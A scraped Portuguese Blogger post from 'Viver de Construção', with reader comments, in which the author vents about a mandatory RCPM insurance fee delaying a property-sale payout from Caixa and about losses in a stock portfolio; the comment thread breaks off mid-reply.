<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.viverdeconstrucao.com/2018/05/ultima-taxa-da-venda-do-imovel-queda-da.html#comment-form'><span>
17</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6497514475580694734' itemprop='articleBody'>
<meta content='  Olá pessoal!     Passando raiva por aqui, 20:00 e eu trabalhando.      Decidi soltar uma postagem rápida para melhorar o ânimo antes de ir...' name='twitter:description'/>
<div id='adsense-target'><br />
<div class="MsoNormal">
<span style="font-size: large;">Olá pessoal!<o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span lang="PT-BR" style="mso-ansi-language: PT-BR;"><span style="font-size: large;">Passando
raiva por aqui, 20:00 e eu trabalhando.&nbsp;<o:p></o:p></span></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span lang="PT-BR" style="mso-ansi-language: PT-BR;"><span style="font-size: large;">Decidi
soltar uma postagem rápida para melhorar o ânimo antes de ir para a academia.<o:p></o:p></span></span></div>
<div class="MsoNormal">
<br />
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Novo VDC - Após Primeiro Parágrafo -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-2060284800437808" data-ad-format="auto" data-ad-slot="8800924455" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="MsoNormal">
<span lang="PT-BR" style="mso-ansi-language: PT-BR;"><span style="font-size: large;">Seguinte,
hoje o registro de transferência do imóvel ficou pronto. Teoricamente era só
entregar na Caixa e <s>correr para o abraço</s> e receber os valores de venda
do imóvel em conta.<o:p></o:p></span></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span lang="PT-BR" style="mso-ansi-language: PT-BR;"><span style="font-size: large;">Só que aí
entrou um item novo, pelo menos para mim, que é a necessidade de pagamento de
um seguro RCPM obrigatório, pois, sem ele a Caixa não libera o meu dinheiro.<o:p></o:p></span></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span lang="PT-BR" style="mso-ansi-language: PT-BR;"><span style="font-size: large;">Não
conhecia nada, investiguei primeiro e fiz uma super postagem aqui no <b style="mso-bidi-font-weight: normal;"><a href="http://www.informaremos.com/">Informaremos</a></b>
sobre o tema! Gosta do blog e de mim, dá um pulinho lá e confira em detalhes do
que se trata.<o:p></o:p></span></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span lang="PT-BR" style="mso-ansi-language: PT-BR;"><span style="font-size: large;">Artigo do
Informaremos onde detalhei o que é, e o processo, além de disponibilizar de
outro site uma super planilha de cálculo dos valores RCPM: <a href="http://informaremos.com/tudo-sobre-seguro-rcpm/">http://informaremos.com/tudo-sobre-seguro-rcpm/</a><o:p></o:p></span></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span lang="PT-BR" style="mso-ansi-language: PT-BR;"><span style="font-size: large;">Enfim, este
imóvel eu vendi pelo programa Minha Casa Minha Vida, e tem esta burocracia
maior aí.<o:p></o:p></span></span></div>
<div class="MsoNormal">
<br />
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<ins class="adsbygoogle" data-ad-client="ca-pub-2060284800437808" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="5001032827" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="MsoNormal">
<span lang="PT-BR" style="mso-ansi-language: PT-BR;"><span style="font-size: large;">Aproveitando
a postagem, só para mostrar o sentimento de quem teve um super fechamento
financeiro e está vendo a carteira derreter ...<o:p></o:p></span></span></div>
<div class="MsoNormal">
<span lang="PT-BR" style="mso-ansi-language: PT-BR;"><span style="font-size: large;"><br /></span></span></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjY009NmECRaxEw1yRjR2mrrNVCZEFLsBdVgv8NGRt_OTrhVWFkC8X670jrNxJULVUxaCfVUsL9Rrwz1s8QhCwtMLAAhvQrHZS2EQQ_vmfEUhmrKBHl3t3BgbDbRgpQtNr6-3OwAVFADfZE/s1600/meme-wolverine-retrato.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="539" data-original-width="600" height="574" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjY009NmECRaxEw1yRjR2mrrNVCZEFLsBdVgv8NGRt_OTrhVWFkC8X670jrNxJULVUxaCfVUsL9Rrwz1s8QhCwtMLAAhvQrHZS2EQQ_vmfEUhmrKBHl3t3BgbDbRgpQtNr6-3OwAVFADfZE/s640/meme-wolverine-retrato.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><b><span style="color: blue; font-size: small;">EU OLHANDO O HISTÓRICO DE FECHAMENTO PATRIMONIAL DE ABRIL ... VAI SER DIFÍCIL RECUPERAR, MESMO COM APORTE NOVO E O TANTO DE CONTAS QUE TEREI QUE PAGAR ...</span></b></td></tr>
</tbody></table>
<div class="MsoNormal">
<span lang="PT-BR" style="mso-ansi-language: PT-BR;"><span style="font-size: large;"><br /></span></span></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD3mCWcrnBwiaq2J-Lk3XiFyq9JHeHRaZOqbyWTbW_3ZZf9yjzzADxRtJcsYVmxmW6O7jn0Klp06ebSVHG67HfRQS24F2d_Apb24pbAjyrkzK_0-G5W0WC6IAEGWjYzmVunJ8v0z8Q2e7h/s1600/vdc-porta-retrato.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="353" data-original-width="475" height="474" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD3mCWcrnBwiaq2J-Lk3XiFyq9JHeHRaZOqbyWTbW_3ZZf9yjzzADxRtJcsYVmxmW6O7jn0Klp06ebSVHG67HfRQS24F2d_Apb24pbAjyrkzK_0-G5W0WC6IAEGWjYzmVunJ8v0z8Q2e7h/s640/vdc-porta-retrato.png" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><b><span style="color: blue; font-size: small;">EU MOSTRANDO MEUS DONS DE MONTAGENS INCRÍVEIS E SUPER PROFISSIONAIS!</span></b>&nbsp;</td></tr>
</tbody></table>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-size: large;"><span lang="IT" style="mso-ansi-language: IT;">Ai ai ai, que
bons tempos ... </span><span lang="PT-BR" style="mso-ansi-language: PT-BR;">Um mês
de aporte foi consumido pela queda.<o:p></o:p></span></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span lang="PT-BR" style="mso-ansi-language: PT-BR;"><span style="font-size: large;">É a minha
carteira naqueles dias, tudo vermelho ... Mas, faz parte!<o:p></o:p></span></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span lang="PT-BR" style="mso-ansi-language: PT-BR;"><span style="font-size: large;">Seguimos
firmes na luta!<o:p></o:p></span></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span lang="PT-BR" style="mso-ansi-language: PT-BR;"><span style="font-size: large;">Abraço<o:p></o:p></span></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<b style="mso-bidi-font-weight: normal;"><u><span lang="PT-BR" style="mso-ansi-language: PT-BR;"><span style="font-size: large;">VDQPI&#8211; VIVER DE QUEDAS E POSTS NO INFORMAREMOS<o:p></o:p></span></span></u></b></div>
<br />
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Anúncio de Link - 1 - Interior Topo Postagem -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-2060284800437808" data-ad-format="link" data-ad-slot="6162817170" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.viverdeconstrucao.com/2018/05/ultima-taxa-da-venda-do-imovel-queda-da.html&title=Última Taxa da Venda do Imóvel + Queda da Carteira de Renda Variável!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.viverdeconstrucao.com/2018/05/ultima-taxa-da-venda-do-imovel-queda-da.html&title=Última Taxa da Venda do Imóvel + Queda da Carteira de Renda Variável!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.viverdeconstrucao.com/2018/05/ultima-taxa-da-venda-do-imovel-queda-da.html&title=Última Taxa da Venda do Imóvel + Queda da Carteira de Renda Variável!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.viverdeconstrucao.com/2018/05/ultima-taxa-da-venda-do-imovel-queda-da.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjY009NmECRaxEw1yRjR2mrrNVCZEFLsBdVgv8NGRt_OTrhVWFkC8X670jrNxJULVUxaCfVUsL9Rrwz1s8QhCwtMLAAhvQrHZS2EQQ_vmfEUhmrKBHl3t3BgbDbRgpQtNr6-3OwAVFADfZE/s640/meme-wolverine-retrato.jpg&description=  Olá pessoal!     Passando raiva por aqui, 20:00 e eu trabalhando.      Decidi soltar uma postagem rápida para melhorar o ânimo antes de ir...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.viverdeconstrucao.com/2018/05/ultima-taxa-da-venda-do-imovel-queda-da.html&title=Última Taxa da Venda do Imóvel + Queda da Carteira de Renda Variável!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.viverdeconstrucao.com/2018/05/ultima-taxa-da-venda-do-imovel-queda-da.html' text='Última Taxa da Venda do Imóvel + Queda da Carteira de Renda Variável!'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Última Taxa da Venda do Imóvel + Queda da Carteira de Renda Variável! >> http://www.viverdeconstrucao.com/2018/05/ultima-taxa-da-venda-do-imovel-queda-da.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.viverdeconstrucao.com/2018/05/figs11-general-shopping-por-que-esta.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08667068971430951253' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08667068971430951253' rel='author' title='author profile'>
<span itemprop='name'>Blog Viver de Construção</span>
</a>
</span>
</span>
<span class='post-timestamp'>
v&#65533;o l&#65533;c
<meta content='http://www.viverdeconstrucao.com/2018/05/ultima-taxa-da-venda-do-imovel-queda-da.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.viverdeconstrucao.com/2018/05/ultima-taxa-da-venda-do-imovel-queda-da.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-05-09T20:17:00-03:00'>20:17</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1436051278'>
<a href='https://www.blogger.com/post-edit.g?blogID=6340437626283504675&postID=6497514475580694734&from=pencil' title='Editar post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6340437626283504675&postID=6497514475580694734&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6340437626283504675&postID=6497514475580694734&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6340437626283504675&postID=6497514475580694734&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6340437626283504675&postID=6497514475580694734&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6340437626283504675&postID=6497514475580694734&target=pinterest' target='_blank' title='Compartilhar com o Pinterest'><span class='share-button-link-text'>Compartilhar com o Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>17 comentários:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c476801685154108303"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiM_sUDb8LKaOv0dOyiVXrmSD7RP3hdctB0KqlQrCAe9ee91npYezTTzu7JuDz2XW5hqpm8ly_365jHgkpWAcGCEvr_GapnmnGedtbFNkpIK3XSoNsQOgt_vbTEPZ_Vw/s45-c/fundo-azul-abstrato-hd-4.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09121705372609333061" rel="nofollow">SrIF365</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2018/05/ultima-taxa-da-venda-do-imovel-queda-da.html?showComment=1525924115491#c476801685154108303">10 de maio de 2018 às 00:48</a></span></div><p class="comment-content">Vermelho é a minha cor favorita na hora de aportar dinheiro novo...rs  Estou achando que finalmente vai sair o aluguel do imóvel parado e o dólar não para de subir, cenário ideal para meu último ano antes da aposentadoria, só não pode o Brasil quebrar.<br><br>Sr. IF365<br><br>Blog do Sr.IF365 | Acompanhe meus últimos 365 dias antes da IF e Aposentadoria Antecipada<br><a href="https://www.srif365.com" rel="nofollow">www.srif365.com</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="476801685154108303">Responder</a><span class="item-control blog-admin blog-admin pid-764830724"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/476801685154108303">Excluir</a></span></span></div><div class="comment-replies"><div id="c476801685154108303-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c476801685154108303-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8581345712849003050"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKMiGAJLGD2bFye0v3aZ_X0_eCxX1kHly2105qSraIUfHtrUADKtgStVHPMC7qqv583_TgKzmOziH88_sP9aSQZDJjOeKAENBla-KzHbZsUzXPqexsQSYEQU_BaBVm2A/s45-c/projetos-de-casas-geminadas-gratis-300x224.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08667068971430951253" rel="nofollow">Blog Viver de Construção</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2018/05/ultima-taxa-da-venda-do-imovel-queda-da.html?showComment=1526241905836#c8581345712849003050">13 de maio de 2018 às 17:05</a></span></div><p class="comment-content">Bacana em sr. IF!<br><br>Seu blog não atualiza no blogroll, preciso ler mais suas postagens, inclusive onde pretende morar após a IF.<br><br>Abração</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1436051278"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/8581345712849003050">Excluir</a></span></span></div><div class="comment-replies"><div id="c8581345712849003050-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8581345712849003050-ra" class="thread-chrome thread-expanded"><div></div><div id="c8581345712849003050-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8581345712849003050">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8581345712849003050-ce"></div></li></div><div id="c476801685154108303-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="476801685154108303">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c476801685154108303-ce"></div></li><li class="comment" id="c5262578065603798150"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP92w5YxuCbTIRJIBtoMVLEUxTTe6v28THCKXavm6SBq-ujT5suePQ_3yiv0e_BZRZ6rtW3B1KHnTMv0R0uhGNisrFoJgan0U5nlvWO5Nuok5yq1MaFAZfbRel-cCI-fk/s45-c/Foto_de_Rosto---.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13951668764400449666" rel="nofollow">Dinheiro Investimento e Lazer</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2018/05/ultima-taxa-da-venda-do-imovel-queda-da.html?showComment=1525928927304#c5262578065603798150">10 de maio de 2018 às 02:08</a></span></div><p class="comment-content">Esses imprevistos acontecem. O importante é seguir na estrategia de longo prazo.<br><br>Abraço e bons investimentos.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5262578065603798150">Responder</a><span class="item-control blog-admin blog-admin pid-1296992904"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/5262578065603798150">Excluir</a></span></span></div><div class="comment-replies"><div id="c5262578065603798150-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5262578065603798150-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1163554063455975890"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKMiGAJLGD2bFye0v3aZ_X0_eCxX1kHly2105qSraIUfHtrUADKtgStVHPMC7qqv583_TgKzmOziH88_sP9aSQZDJjOeKAENBla-KzHbZsUzXPqexsQSYEQU_BaBVm2A/s45-c/projetos-de-casas-geminadas-gratis-300x224.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08667068971430951253" rel="nofollow">Blog Viver de Construção</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2018/05/ultima-taxa-da-venda-do-imovel-queda-da.html?showComment=1526242649542#c1163554063455975890">13 de maio de 2018 às 17:17</a></span></div><p class="comment-content">Com certeza Dil, é igual casamento: Na alta ou na baixa, aportando sempre.<br><br>Abração</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1436051278"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/1163554063455975890">Excluir</a></span></span></div><div class="comment-replies"><div id="c1163554063455975890-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1163554063455975890-ra" class="thread-chrome thread-expanded"><div></div><div id="c1163554063455975890-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1163554063455975890">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1163554063455975890-ce"></div></li></div><div id="c5262578065603798150-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5262578065603798150">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5262578065603798150-ce"></div></li><li class="comment" id="c7663093680985041064"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10440297183950974674" rel="nofollow">Cowboy Investidor</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2018/05/ultima-taxa-da-venda-do-imovel-queda-da.html?showComment=1525949368718#c7663093680985041064">10 de maio de 2018 às 07:49</a></span></div><p class="comment-content">kkkkkk. Essa montagem ficou muito profissional.<br><br>É o Brasil, sempre faz de tudo para nos cobrar impostos.<br><br>Abraços.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7663093680985041064">Responder</a><span class="item-control blog-admin blog-admin pid-245979909"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/7663093680985041064">Excluir</a></span></span></div><div class="comment-replies"><div id="c7663093680985041064-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7663093680985041064-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6823818003830725785"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10440297183950974674" rel="nofollow">Cowboy Investidor</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2018/05/ultima-taxa-da-venda-do-imovel-queda-da.html?showComment=1525949556954#c6823818003830725785">10 de maio de 2018 às 07:52</a></span></div><p class="comment-content">Li no seu blog. Na verdade é um seguro, mas mesmo assim é mais uma coisa para tirar grana do povo.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-245979909"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/6823818003830725785">Excluir</a></span></span></div><div class="comment-replies"><div id="c6823818003830725785-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6823818003830725785-ra" class="thread-chrome thread-expanded"><div></div><div id="c6823818003830725785-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6823818003830725785">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6823818003830725785-ce"></div></li><li class="comment" id="c6386868133785650847"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKMiGAJLGD2bFye0v3aZ_X0_eCxX1kHly2105qSraIUfHtrUADKtgStVHPMC7qqv583_TgKzmOziH88_sP9aSQZDJjOeKAENBla-KzHbZsUzXPqexsQSYEQU_BaBVm2A/s45-c/projetos-de-casas-geminadas-gratis-300x224.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08667068971430951253" rel="nofollow">Blog Viver de Construção</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2018/05/ultima-taxa-da-venda-do-imovel-queda-da.html?showComment=1526244108152#c6386868133785650847">13 de maio de 2018 às 17:41</a></span></div><p class="comment-content">Não deixa de ser mais uma taxa ... É obrigatório e 